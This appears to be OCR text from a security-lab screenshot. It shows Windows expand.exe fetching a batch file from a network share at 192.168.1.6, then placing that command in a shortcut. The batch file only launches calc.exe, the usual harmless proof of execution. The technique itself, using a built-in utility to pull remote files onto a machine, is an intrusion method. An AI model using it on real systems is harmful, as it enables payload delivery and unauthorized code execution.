 Command Prompt
C:\Users\Admin>expand \\192.168.1.6\test\hello.bat hello.bat
Microsoft (R) File Expansion Utility
Copyright (c) Microsoft Corporation. All rights reserved.
Copying \\192.168.1.6\test\hello.bat to hello.bat.
\\192.168.1.6\test\hello.bat: 20 bytes copied.
C:\Users\Admin>type hello.bat
cmd.exe /c calc.exe
C:\Users\Admin>
Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
C:\Windows\System32\expand.exe \\192.168.1.6\test\hello.bat hello.bat
Browse...
Click Next to continue.
PolarisLab
Activate Windows
Next
Cancel